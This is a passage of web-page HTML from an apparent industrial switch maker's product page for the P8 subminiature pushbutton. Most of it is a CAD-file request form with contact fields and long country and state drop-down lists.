                <div id="recently-viewed-product">
                        <div class="recently-pro-box">
                            <a href="http://www.otto-controls.com/verticalmarket/material-handling/Electromechanical Switches/P8 - Momentary Sealed Subminiature Pushbutton with Push Pull Option">
                                <div class="imgDiv"> <img width="90" height="96.47" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/pushbuttonswitches/p8sealedsubminiaturemomentaryactionorpushpull/p8-picture-a-web.ashx" alt=""></div>
                                <h4>P8 - Momentary, Sealed, Subminiature with Push Pull Option</h4>
                            </a>
                        </div>
                </div>
            </section>
        </section>

    </div>
    <div id="divPartBuildermain" style="display:none;">
        <div class="col-md-9">
            <div class="use-part-builder">
                    <a class="btn btn-default text-uppercase pull-right" onclick="ClearAllParts();">Clear All</a>
                <h3>
                    <a href="javascript:;" id="lnkproductname" onclick="ShowProductDetails();"> P8 - Momentary, Sealed, Subminiature with Push Pull Option</a>

                </h3>
                        <b class="spnbaseprice" style="float:right">Base Prices Not Shown</b>
                                    <div id="divPartBuildercontent">
                    </div>
            </div>
        </div>
        <style>
            @media print {

                #divPartBuildermain .col-md-9 {
                    min-width: 992px;
                    padding: 0 2px;
                }


                a[href]:after {
                    content: none !important;
                }

                .btn, .btn-default, .wishlist, .pdfLink {
                    display: none !important;
                }


                .use-part-builder .pro-decription-tabs .tabbable .nav-tabs li {
                    font-size: 12px;
                }

                .mCustomScrollBox {
                    height: auto !important;
                }

                .part-builder-action h4 {
                    font-size: 15px;
                }

                .radio label.css-label:before {
                    content: "";
                    border: 1px solid #000;
                    width: 10px;
                    height: 10px;
                    display: inline-block;
                    vertical-align: top;
                    border-radius: 50px;
                    margin-right: 5px;
                }

                .radio input[type=radio].css-checkbox:checked + label.css-label:before {
                    background: #f2af32;
                }

                .divquantiy {
                    display: none;
                }

                .part-builder-action .col-sm-6 {
                    width: 100px;
                }

                .part-builder-action h4 {
                    width: 200px;
                    height: 25px;
                    /*margin: -8px;*/
                    color: #df9101;
                    line-height: 25px;
                }

                .spnbaseprice {
                    margin-right: 100px;
                }
            }
        </style>
    </div>
        <div class="modal fade" id="STPFilePopup" tabindex="-1" role="dialog" aria-hidden="true" style="z-index: 9999999999999 !important;">
            <div class="modal-dialog" role="document">
                <div class="modal-body">
                    <div class="modal-dialog ">
                        <div class="modal-content">
                            <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal">&times;</button>
                                <h2 class="modal-title">Submit Request</h2>
                            </div>
                            <div class="modal-body" id="divstpform">
<form action="/formbuilder?fxb.FormItemId=8c63731e-4197-490b-8756-9de72dc0ab24&amp;fxb.HtmlPrefix=fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78" class="STPFileForm common-form-class" data-ajax="true" data-ajax-method="Post" data-ajax-mode="replace-with" data-ajax-success="$.validator.unobtrusive.parse(&#39;#fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24&#39;);$.fxbFormTracker.parse(&#39;#fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24&#39;);" data-ajax-update="#fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24" data-sc-fxb="8c63731e-4197-490b-8756-9de72dc0ab24" enctype="multipart/form-data" id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24" method="post"><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_FormSessionId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.FormSessionId" type="hidden" value="a2b483ac-60ba-49f6-b717-0b4e58544d4d" /><input name="__RequestVerificationToken" type="hidden" value="WxsDXIBUyWr04BsvByy1ykKkAMh7SoDlKRmHiJk97sy-ujD1LmoqV2SmqOxqac-_x12o6aNL4J6ysWam3lVmN9EWq8mmM8X3fZGTDxX91Kw1" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_FormItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.FormItemId" type="hidden" value="8c63731e-4197-490b-8756-9de72dc0ab24" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_PageItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.PageItemId" type="hidden" value="5fbca21d-92f4-4c06-9aa3-b1d48173532a" />
<div class="row">
    <div class="col-sm-12 gutter">
    <p class="stpformhead">Once we receive the below information, you will receive an email from marketing@ottoexcellence.com to access the CAD files.</p>
</div>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_e01db8ce-0c63-40df-add2-6e6454029ec2" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="e01db8ce-0c63-40df-add2-6e6454029ec2" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_e01db8ce-0c63-40df-add2-6e6454029ec2__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[e01db8ce-0c63-40df-add2-6e6454029ec2].ItemId" type="hidden" value="e01db8ce-0c63-40df-add2-6e6454029ec2" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_e01db8ce-0c63-40df-add2-6e6454029ec2__Value" class="lable_not_display_form"></label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_e01db8ce-0c63-40df-add2-6e6454029ec2__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[e01db8ce-0c63-40df-add2-6e6454029ec2].Value" class="input-field hdndownloadurl" type="text" value="" maxlength="255" placeholder="" data-sc-tracking="True" data-sc-field-name="DownloadURL" />
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[e01db8ce-0c63-40df-add2-6e6454029ec2].Value" data-valmsg-replace="true"></span><div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_aea66ad8-c41b-4f47-a541-280f661251ba" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="aea66ad8-c41b-4f47-a541-280f661251ba" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_aea66ad8-c41b-4f47-a541-280f661251ba__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[aea66ad8-c41b-4f47-a541-280f661251ba].ItemId" type="hidden" value="aea66ad8-c41b-4f47-a541-280f661251ba" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_aea66ad8-c41b-4f47-a541-280f661251ba__Value" class="lable_not_display_form">First Name</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_aea66ad8-c41b-4f47-a541-280f661251ba__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[aea66ad8-c41b-4f47-a541-280f661251ba].Value" class="input-field input-reset FirstName" type="text" value="" maxlength="20" placeholder="First Name" data-sc-tracking="False" data-sc-field-name="FirstName" data-val-required="First Name is required." data-val-length="First Name must have at least 0 and no more than 20 characters." data-val-length-max="20" data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[aea66ad8-c41b-4f47-a541-280f661251ba].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6].ItemId" type="hidden" value="bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6__Value" class="lable_not_display_form">Last Name</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6].Value" class="input-field input-reset LastName" type="text" value="" maxlength="20" placeholder="Last Name" data-sc-tracking="False" data-sc-field-name="LastName" data-val-required="Last Name is required." data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_31ac1229-7c84-4c73-b070-2cce1da3bcab" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="31ac1229-7c84-4c73-b070-2cce1da3bcab" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_31ac1229-7c84-4c73-b070-2cce1da3bcab__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[31ac1229-7c84-4c73-b070-2cce1da3bcab].ItemId" type="hidden" value="31ac1229-7c84-4c73-b070-2cce1da3bcab" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_31ac1229-7c84-4c73-b070-2cce1da3bcab__Value" class="lable_not_display_form">Email Address</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_31ac1229-7c84-4c73-b070-2cce1da3bcab__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[31ac1229-7c84-4c73-b070-2cce1da3bcab].Value" class="input-field input-reset EmailAddress" type="email" value="" maxlength="50" placeholder="Email Address" data-sc-tracking="False" data-sc-field-name="Email" data-val-required="Email Address is required." data-val-regex="Email Address contains an invalid email address." data-val-regex-pattern="^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,17}$" data-val-length="Email Address must have at least 0 and no more than 50 characters." data-val-length-max="50" data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[31ac1229-7c84-4c73-b070-2cce1da3bcab].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d].ItemId" type="hidden" value="b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d__Value" class="lable_not_display_form">Phone</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d].Value" class="input-field input-reset Phoneno" type="tel" value="" maxlength="20" placeholder="Phone" data-sc-tracking="False" data-sc-field-name="Phone" data-val-required="Phone is required." data-val-length="Phone must have at least 0 and no more than 20 characters." data-val-length-max="20" data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[b5393fd5-35d9-43cd-aafd-2ca29bd2ff1d].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_9d034bd4-3977-4f1e-9893-e8687a94fb15" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="9d034bd4-3977-4f1e-9893-e8687a94fb15" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9d034bd4-3977-4f1e-9893-e8687a94fb15__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9d034bd4-3977-4f1e-9893-e8687a94fb15].ItemId" type="hidden" value="9d034bd4-3977-4f1e-9893-e8687a94fb15" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9d034bd4-3977-4f1e-9893-e8687a94fb15__Value" class="lable_not_display_form">Job Title</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9d034bd4-3977-4f1e-9893-e8687a94fb15__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9d034bd4-3977-4f1e-9893-e8687a94fb15].Value" class="input-field input-reset JobTitle" type="text" value="" maxlength="50" placeholder="Job Title" data-sc-tracking="False" data-sc-field-name="JobTitle" data-val-required="Job Title is required." data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9d034bd4-3977-4f1e-9893-e8687a94fb15].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="f0be3ea1-d6d9-4bf2-b1af-1408285ccaab" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[f0be3ea1-d6d9-4bf2-b1af-1408285ccaab].ItemId" type="hidden" value="f0be3ea1-d6d9-4bf2-b1af-1408285ccaab" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab__Value" class="lable_not_display_form">Company</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_f0be3ea1-d6d9-4bf2-b1af-1408285ccaab__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[f0be3ea1-d6d9-4bf2-b1af-1408285ccaab].Value" class="input-field input-reset Company" type="text" value="" maxlength="50" placeholder="Company" data-sc-tracking="False" data-sc-field-name="Company" data-val-required="Company is required." data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[f0be3ea1-d6d9-4bf2-b1af-1408285ccaab].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_25cc6efa-3c1a-479f-b7a8-5490934203a5" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="25cc6efa-3c1a-479f-b7a8-5490934203a5" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_25cc6efa-3c1a-479f-b7a8-5490934203a5__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[25cc6efa-3c1a-479f-b7a8-5490934203a5].ItemId" type="hidden" value="25cc6efa-3c1a-479f-b7a8-5490934203a5" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_25cc6efa-3c1a-479f-b7a8-5490934203a5__Value" class="lable_not_display_form"></label>
<select id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_25cc6efa-3c1a-479f-b7a8-5490934203a5__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[25cc6efa-3c1a-479f-b7a8-5490934203a5].Value" class="select-field countrydroplist CountryName" data-sc-tracking="False" data-sc-field-name="Country" data-val-required=" is required." data-val="true">
        <option value="US">United States</option>
        <option value="AX">Aland Islands</option>
        <option value="AL">Albania</option>
        <option value="DZ">Algeria</option>
        <option value="allegany">allegany</option>
        <option value="AS">American Samoa</option>
        <option value="AD">Andorra</option>
        <option value="AO">Angola</option>
        <option value="AI">Anguilla</option>
        <option value="ANKARA">Ankara</option>
        <option value="AQ">Antarctica</option>
        <option value="AG">Antigua and Barbuda</option>
        <option value="AR">Argentina</option>
        <option value="AM">Armenia</option>
        <option value="AW">Aruba</option>
        <option value="AU">Australia</option>
        <option value="AT">Austria</option>
        <option value="AZ">Azerbaijan</option>
        <option value="BS">Bahamas</option>
        <option value="BH">Bahrain</option>
        <option value="BD">Bangladesh</option>
        <option value="BB">Barbados</option>
        <option value="BE">Belgium</option>
        <option value="BZ">Belize</option>
        <option value="BJ">Benin</option>
        <option value="BM">Bermuda</option>
        <option value="BT">Bhutan</option>
        <option value="BO">Bolivia</option>
        <option value="BA">Bosnia and Herzegovina</option>
        <option value="BW">Botswana</option>
        <option value="BV">Bouvet Island</option>
        <option value="BR">Brazil</option>
        <option value="IO">British Indian Ocean Territory</option>
        <option value="VG">British Virgin Islands</option>
        <option value="BN">Brunei Darussalam</option>
        <option value="BG">Bulgaria</option>
        <option value="BF">Burkina Faso</option>
        <option value="BI">Burundi</option>
        <option value="KH">Cambodia</option>
        <option value="CM">Cameroon</option>
        <option value="CA">Canada</option>
        <option value="CV">Cape Verde</option>
        <option value="KY">Cayman Islands</option>
        <option value="TD">Chad</option>
        <option value="CL">Chile</option>
        <option value="CHINA">China</option>
        <option value="CX">Christmas Island</option>
        <option value="CC">Cocos (Keeling) Islands</option>
        <option value="CO">Colombia</option>
        <option value="KM">Comoros</option>
        <option value="CG">Congo (Brazzaville)</option>
        <option value="cook">cook</option>
        <option value="CK">Cook Islands</option>
        <option value="CR">Costa Rica</option>
        <option value="HR">Croatia</option>
        <option value="CZ">Czechia</option>
        <option value="DK">Denmark</option>
        <option value="DJ">Djibouti</option>
        <option value="DM">Dominica</option>
        <option value="DO">Dominican Republic</option>
        <option value="DuPage">DuPage</option>
        <option value="EC">Ecuador</option>
        <option value="EG">Egypt</option>
        <option value="SV">El Salvador</option>
        <option value="GQ">Equatorial Guinea</option>
        <option value="EE">Estonia</option>
        <option value="ET">Ethiopia</option>
        <option value="FK">Falkland Islands (Malvinas)</option>
        <option value="FO">Faroe Islands</option>
        <option value="FJ">Fiji</option>
        <option value="FI">Finland</option>
        <option value="FR">France</option>
        <option value="GF">French Guiana</option>
        <option value="PF">French Polynesia</option>
        <option value="TF">French Southern Territories</option>
        <option value="GA">Gabon</option>
        <option value="GM">Gambia</option>
        <option value="GE">Georgia</option>
        <option value="DE">Germany</option>
        <option value="GH">Ghana</option>
        <option value="GI">Gibraltar</option>
        <option value="GR">Greece</option>
        <option value="GL">Greenland</option>
        <option value="GD">Grenada</option>
        <option value="GP">Guadeloupe</option>
        <option value="GU">Guam</option>
        <option value="GT">Guatemala</option>
        <option value="GG">Guernsey</option>
        <option value="GN">Guinea-Bissau</option>
        <option value="GW">Guinea-Bissau</option>
        <option value="GY">Guyana</option>
        <option value="HM">Heard Island and Mcdonald Islands</option>
        <option value="VA">Holy See (Vatican City State)</option>
        <option value="HN">Honduras</option>
        <option value="HONGKONG">Hong Kong</option>
        <option value="HK">Hong Kong, Special Administrative Region of China</option>
        <option value="Howard">Howard</option>
        <option value="HU">Hungary</option>
        <option value="IS">Iceland</option>
        <option value="IN">India</option>
        <option value="ID">Indonesia</option>
        <option value="IE">Ireland</option>
        <option value="IM">Isle of Man</option>
        <option value="IL">Israel</option>
        <option value="IT">Italy</option>
        <option value="CI">Cote d&#39;Ivoire</option>
        <option value="JM">Jamaica</option>
        <option value="JP">Japan</option>
        <option value="Jefferson">Jefferson</option>
        <option value="JE">Jersey</option>
        <option value="JO">Jordan</option>
        <option value="KZ">Kazakhstan</option>
        <option value="KE">Kenya</option>
        <option value="KI">Kiribati</option>
        <option value="Kootenai">Kootenai</option>
        <option value="KR">Korea, Republic of</option>
        <option value="XK">Kosovo</option>
        <option value="KW">Kuwait</option>
        <option value="LA">Lao People&#39;s Democratic Republic</option>
        <option value="LVA">Latvia</option>
        <option value="LS">Lesotho</option>
        <option value="LR">Liberia</option>
        <option value="LI">Liechtenstein</option>
        <option value="LT">Lithuania</option>
        <option value="LU">Luxembourg</option>
        <option value="MO">Macao</option>
        <option value="MK">Macedonia</option>
        <option value="MG">Madagascar</option>
        <option value="MW">Malawi</option>
        <option value="MY">Malaysia</option>
        <option value="MV">Maldives</option>
        <option value="ML">Mali</option>
        <option value="MT">Malta</option>
        <option value="MH">Marshall Islands</option>
        <option value="MQ">Martinique</option>
        <option value="MR">Mauritania</option>
        <option value="MU">Mauritius</option>
        <option value="YT">Mayotte</option>
        <option value="MX">Mexico</option>
        <option value="FM">Micronesia, Federated States of</option>
        <option value="MD">Moldova</option>
        <option value="MC">Monaco</option>
        <option value="MN">Mongolia</option>
        <option value="ME">Montenegro</option>
        <option value="MS">Montserrat</option>
        <option value="MA">Morocco</option>
        <option value="MZ">Mozambique</option>
        <option value="MM">Myanmar</option>
        <option value="NA">Namibia</option>
        <option value="NR">Nauru</option>
        <option value="NP">Nepal</option>
        <option value="NL">Netherlands</option>
        <option value="AN">Netherlands Antilles</option>
        <option value="NC">New Caledonia</option>
        <option value="NZ">New Zealand</option>
        <option value="NI">Nicaragua</option>
        <option value="NE">Niger</option>
        <option value="NG">Nigeria</option>
        <option value="NU">Niue</option>
        <option value="NF">Norfolk Island</option>
        <option value="NK">North Macedonia</option>
        <option value="MP">Northern Mariana Islands</option>
        <option value="NO">Norway</option>
        <option value="OM">Oman</option>
        <option value="PK">Pakistan</option>
        <option value="PW">Palau</option>
        <option value="PS">Palestine</option>
        <option value="PA">Panama</option>
        <option value="PG">Papua New Guinea</option>
        <option value="PY">Paraguay</option>
        <option value="PE">Peru</option>
        <option value="PH">Philippines</option>
        <option value="PN">Pitcairn</option>
        <option value="PL">Poland</option>
        <option value="PT">Portugal</option>
        <option value="PR">Puerto Rico</option>
        <option value="QA">Qatar</option>
        <option value="RE">Reunion</option>
        <option value="RO">Romania</option>
        <option value="RUSSIA">Russia</option>
        <option value="RU">Russian Federation</option>
        <option value="RW">Rwanda</option>
        <option value="BL">Saint-Barth&#233;lemy</option>
        <option value="SH">Saint Helena, Ascension and Tristan da Cunha</option>
        <option value="KN">Saint Kitts and Nevis</option>
        <option value="LC">Saint Lucia</option>
        <option value="MF">Saint-Martin (French part)</option>
        <option value="PM">Saint Pierre and Miquelon</option>
        <option value="VC">Saint Vincent and Grenadines</option>
        <option value="WS">Samoa</option>
        <option value="SM">San Marino</option>
        <option value="ST">Sao Tome and Principe</option>
        <option value="SA">Saudi Arabia</option>
        <option value="SN">Senegal</option>
        <option value="RS">Serbia</option>
        <option value="SC">Seychelles</option>
        <option value="SL">Sierra Leone</option>
        <option value="SG">Singapore</option>
        <option value="SK">Slovakia</option>
        <option value="SI">Slovenia</option>
        <option value="SB">Solomon Islands</option>
        <option value="ZA">South Africa</option>
        <option value="GS">South Georgia and the South Sandwich Islands</option>
        <option value="SOUTHKOREA">South Korea</option>
        <option value="SS">South Sudan</option>
        <option value="ES">Spain</option>
        <option value="LK">Sri Lanka</option>
        <option value="SR">Suriname</option>
        <option value="SJ">Svalbard and Jan Mayen Islands</option>
        <option value="SZ">Swaziland</option>
        <option value="SE">Sweden</option>
        <option value="CH">Switzerland</option>
        <option value="TAIWAN">Taiwan</option>
        <option value="TW">Taiwan, Republic of China</option>
        <option value="TJ">Tajikistan</option>
        <option value="TZ">Tanzania *, United Republic of</option>
        <option value="TH">Thailand</option>
        <option value="TL">Timor-Leste</option>
        <option value="TG">Togo</option>
        <option value="TK">Tokelau</option>
        <option value="TO">Tonga</option>
        <option value="TT">Trinidad and Tobago</option>
        <option value="TN">Tunisia</option>
        <option value="TR">Turkey</option>
        <option value="TM">Turkmenistan</option>
        <option value="TC">Turks and Caicos Islands</option>
        <option value="TV">Tuvalu</option>
        <option value="UAE">U.A.E.</option>
        <option value="UG">Uganda</option>
        <option value="UA">Ukraine</option>
        <option value="AE">United Arab Emirates</option>
        <option value="GB">United Kingdom</option>
        <option value="UM">United States Minor Outlying Islands</option>
        <option value="UY">Uruguay</option>
        <option value="UZ">Uzbekistan</option>
        <option value="VU">Vanuatu</option>
        <option value="VN">Viet Nam</option>
        <option value="VG">Virgin Islands, British</option>
        <option value="WF">Wallis and Futuna Islands</option>
        <option value="EH">Western Sahara</option>
        <option value="YE">Yemen</option>
        <option value="ZM">Zambia</option>
</select>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[25cc6efa-3c1a-479f-b7a8-5490934203a5].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_4502078a-e124-4a85-82e7-4130962f24ba" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="4502078a-e124-4a85-82e7-4130962f24ba" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_4502078a-e124-4a85-82e7-4130962f24ba__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[4502078a-e124-4a85-82e7-4130962f24ba].ItemId" type="hidden" value="4502078a-e124-4a85-82e7-4130962f24ba" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_4502078a-e124-4a85-82e7-4130962f24ba__Value" class="lable_not_display_form"></label>
<select id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_4502078a-e124-4a85-82e7-4130962f24ba__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[4502078a-e124-4a85-82e7-4130962f24ba].Value" class="select-field statedroplist StateName" data-sc-tracking="False" data-sc-field-name="State" >
        <option value="AL">Alabama</option>
        <option value="AK">Alaska</option>
        <option value="AZ">Arizona</option>
        <option value="AR">Arkansas</option>
        <option value="AA">Armed Forces-AA</option>
        <option value="AE">Armed Forces-AE</option>
        <option value="AP">Armed Forces-AP</option>
        <option value="CA">California</option>
        <option value="CO">Colorado</option>
        <option value="CT">Connecticut</option>
        <option value="DE">Delaware</option>
        <option value="DC">District of Columbia</option>
        <option value="FL">Florida</option>
        <option value="GA">Georgia</option>
        <option value="Guam">Guam</option>
        <option value="HI">Hawaii</option>
        <option value="ID">Idaho</option>
        <option value="IL">Illinois</option>
        <option value="IN">Indiana</option>
        <option value="IA">Iowa</option>
        <option value="KS">Kansas</option>
        <option value="KY">Kentucky</option>
        <option value="LA">Louisiana</option>
        <option value="ME">Maine</option>
        <option value="MD">Maryland</option>
        <option value="MA">Massachusetts</option>
        <option value="MI">Michigan</option>
        <option value="MN">Minnesota</option>
        <option value="MS">Mississippi</option>
        <option value="MO">Missouri</option>
        <option value="MT">Montana</option>
        <option value="NE">Nebraska</option>
        <option value="NV">Nevada</option>
        <option value="NH">New Hampshire</option>
        <option value="NJ">New Jersey</option>
        <option value="NM">New Mexico</option>
        <option value="NY">New York</option>
        <option value="NC">North Carolina</option>
        <option value="ND">North Dakota</option>
        <option value="OH">Ohio</option>
        <option value="OK">Oklahoma</option>
        <option value="OR">Oregon</option>
        <option value="PA">Pennsylvania</option>
        <option value="PUERTO RICO">PUERTO RICO</option>
        <option value="RI">Rhode Island</option>
        <option value="SC">South Carolina</option>
        <option value="SD">South Dakota</option>
        <option value="TN">Tennessee</option>
        <option value="TX">Texas</option>
        <option value="UT">Utah</option>
        <option value="VT">Vermont</option>
        <option value="VA">Virginia</option>
        <option value="Virgin Islands">Virgin Islands</option>
        <option value="WA">Washington</option>
        <option value="WV">West Virginia</option>
        <option value="WI">Wisconsin</option>
        <option value="WY">Wyoming</option>
</select>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[4502078a-e124-4a85-82e7-4130962f24ba].Value" data-valmsg-replace="true"></span>
</div>
<div class="checkbox col-md-12">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a].ItemId" type="hidden" value="9e3321f0-db6c-44ee-8a8f-161f8c8c7e1a" /><label class="policychkbxlbl lblprivacypolicytext">
